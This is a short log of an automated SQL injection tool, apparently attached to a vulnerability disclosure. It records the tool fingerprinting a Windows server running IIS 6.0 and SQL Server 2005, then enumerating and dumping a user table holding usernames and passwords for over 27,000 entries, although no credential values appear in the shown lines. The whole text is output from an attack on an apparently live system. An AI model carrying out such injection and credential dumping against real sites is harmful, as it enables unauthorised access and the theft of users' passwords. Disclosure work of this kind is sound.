 [00:33:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[00:33:32] [INFO] fetching columns for table 'EcardLog' in database 'newsxp4'
[00:33:32] [INFO] the SQL query used returns 3 entries
[00:33:32] [INFO] resumed: Password
[00:33:32] [INFO] resumed: varchar
[00:33:32] [INFO] resumed: result
[00:33:32] [INFO] resumed: varchar
[00:33:32] [INFO] resumed: Username
[00:33:32] [INFO] resumed: varchar
[00:33:32] [INFO] fetching entries for table 'EcardLog' in database 'newsxp4'
[00:33:32] [INFO] resumed: 27321
[00:33:32] [INFO] fetching number of distinct values for column 'result'
[00:33:32] [INFO] resumed: 1
[00:33:32] [INFO] fetching number of distinct values for column 'Password'
[00:33:32] [INFO] resumed: 23475
[00:33:32] [INFO] fetching number of distinct values for column 'Username'
[00:33:32] [INFO] resumed: 25689
[00:33:32] [WARNING] no proper pivot column provided (with unique values). It wo
n't be possible to retrieve all rows
[00:33:32] [INFO] resumed:
[00:33:32] [INFO] resumed:
[00:33:32] [INFO] resumed:
[00:33:32] [INFO] fetching number of entries for table 'EcardLog' in database 'n
ewsxp4'
[00:33:32] [INFO] resumed: 27321
[00:33:32] [INFO] fetching number of distinct values for column 'result'
[00:33:32] [INFO] resumed: 1
[00:33:32] [INFO] fetching number of distinct values for column 'Password'
[00:33:32] [INFO] resumed: 23475
[00:33:32] [INFO] fetching number of distinct values for column 'Username'
www.wooyun.org
[00:33:32] [INFO] resumed: 25689